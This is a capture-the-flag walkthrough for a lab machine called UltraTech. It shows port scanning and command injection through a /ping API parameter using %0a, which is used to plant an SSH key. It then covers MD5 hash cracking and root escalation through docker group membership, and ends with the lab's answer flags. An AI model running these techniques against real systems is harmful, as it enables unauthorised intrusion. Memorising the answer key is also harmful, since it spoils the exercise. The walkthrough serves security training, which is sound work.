
Nmap Results
# Nmap 7.94SVN scan initiated Sat Apr 13 23:52:45 2024 as: nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.10.40.147
Nmap scan report for 10.10.40.147
Host is up (0.083s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:66:89:85:e7:05:c2:a5:da:7f:01:20:3a:13:fc:27 (RSA)
| 256 c3:67:dd:26:fa:0c:56:92:f3:5b:a0:b3:8d:6d:20:ab (ECDSA)
|_ 256 11:9b:5a:d6:ff:2f:e4:49:d2:b5:17:36:0e:2f:1d:2f (ED25519)
8081/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-cors: HEAD GET POST PUT DELETE PATCH
31331/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: UltraTech - The best of technology (AI, FinTech, Big Data)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 13 23:54:02 2024 -- 1 IP address (1 host up) scanned in 76.97 secondsService Enumeration
TCP/21
TCP/8081

Gobuster Enumeration
API Endpoints
gobuster dir -u http://$target:8081 -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o gobuster-8081.txt/auth (Status: 200) [Size: 39]

/ping (Status: 500) [Size: 1094]

admin:admin and admin:passwordTCP/31331

ultratech@yopmail.com
/partners.html


js/api.js
js/api.js we can see the code that submits the form to the API
partners.html page
/ping endpoint
ip parameter of the ping endpoint is clearly passing the argument to the ping binary of the underlying operating system. If we can find a way to chain a command together, we should be able to get command execution on the target.Typically with Linux, we can chain commands together like
command && command or command || command or command ; command.
; is %3b -- no luck
| is %7c -- no luck, I suspect characters are getting sanitized
& is %26 -- again, no luckThe

%0a byte! This is a LF control byte, and causes the shell to place the characters after the %0a on a new line. It's akin to pressing to Enter and running a command after another command.

Exploit
The API on tcp/8081 takes user input at both the /auth and /ping endpoints. However, the /ping endpoint is easily the more interesting endpoint, because it feeds the user input to the host operating system, which has great potential for command injection.
The developers made an effort to strip certain characters from the user input to prevent command injection, but need to implement better filters (e.g. regex) to take explicitly IPv4 and IPv6 addresses and/or host names.
Easy SSH

Create a SSH Key Pair on Kali
ssh-keygen -t rsa -b 4096 -C "" -f "./www_ssh_key" -N ""
cat ./www_ssh_key.pubWe're going to need the string from the.pub file in the next step
Add the SSH Key to the Target
We're going to run a sequence of commands on the host in this order:
mkdir ~/.ssh— create the user's.sshdirectoryecho '... public key here ...' > ~/.ssh/authroized_keys— trust the key
We know that we can chain commands together with the %0a byte, so we just need to do the following:
- URL-encode all of the commands above
- Join them together with the
%0abyte
SSH into the Target
ssh -i www_ssh_key www@10.10.40.147

Post-Exploit Enumeration
Operating Environment
OS & Kernel
NAME="Ubuntu"
VERSION="18.04.2 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.2 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
Linux ultratech-prod 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=1002(www) gid=1002(www) groups=1002(www)
Sorry, user www may not run sudo on ultratech-prod.
Users and Groups
Local Users
r00t:x:1001:1001::/home/r00t:/bin/bash
www:x:1002:1002::/home/www:/bin/sh
Local Groups
r00t:x:1001:
docker:x:116:r00t
www:x:1002:
Network Configurations
Network Interfaces
Open Ports
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
Processes and Services
Interesting Processes
root 772 0.0 0.5 30028 2636 ? Ss 03:51 0:00 /usr/sbin/cron -f
root 1096 0.0 0.5 57500 2544 ? S 03:52 0:00 \_ /usr/sbin/CRON -f
www 1101 0.0 0.1 4628 712 ? Ss 03:52 0:00 \_ /bin/sh -c sh /home/www/api/start.sh
www 1102 0.0 0.1 4628 716 ? S 03:52 0:00 \_ sh /home/www/api/start.sh
www 1105 0.2 7.3 1192672 36128 ? Sl 03:52 0:18 \_ node index.js
root 791 0.0 0.3 28676 1772 ? Ss 03:51 0:00 /usr/sbin/vsftpd /etc/vsftpd.conf
Interesting Services
user@1002.service loaded active running User Manager for UID 1002
Scheduled Tasks
Interesting Scheduled Tasks
* * * * * sh /home/www/api/start.sh
Interesting Files
/home/www/utech.db.sqlite
SQLite format 3
etableusersusers
CREATE TABLE users (
login Varchar,
password Varchar,
type Int
)
r00tf357a0c52799563c7c7b76c1e7543a32)
admin0d0ea5111e3c1def594c1684e3b9be84
Privilege Escalation

Lateral to r00t
During the post-exploit enumeration phase, we immediately find an a SQLite database with some user hashes in it. The passwords are hashed using MD5 — an incredibly poor choice — and easily cracked.


The admin user is not a local user on the system, but may be one of the user's in the web app. So, we'll only focus on the r00t user's hash. I'm going to place it in a file and crack it with john.
Escalate to Root
r00t user is a member of the docker user group, which makes it very easy to mount the host operating system as root inside of the container
docker run -v /:/mnt --rm -it bash chroot /mnt bashThis command allows us to mount / of the host operating system internal to the container


Flags
Click to Show Answer
Node.js
Click to Show Answer
31331
Click to Show Answer
Apache
Click to Show Answer
Ubuntu
Click to Show Answer
2
Click to Show Answer
utech.db.sqlite
Click to Show Answer
f357a0c52799563c7c7b76c1e7543a32
Click to Show Answer
n100906
Click to Show Answer
MIIEogIBA




